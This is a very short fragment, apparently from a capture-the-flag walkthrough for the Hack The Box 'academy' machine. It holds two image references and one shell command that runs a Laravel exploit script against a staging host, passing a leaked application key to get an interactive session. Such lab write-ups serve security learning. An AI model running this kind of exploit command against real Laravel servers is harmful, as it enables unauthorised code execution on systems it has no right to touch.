 └─$ python3 pwn_laravel.py http://dev-staging-01.academy.htb dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= --interactive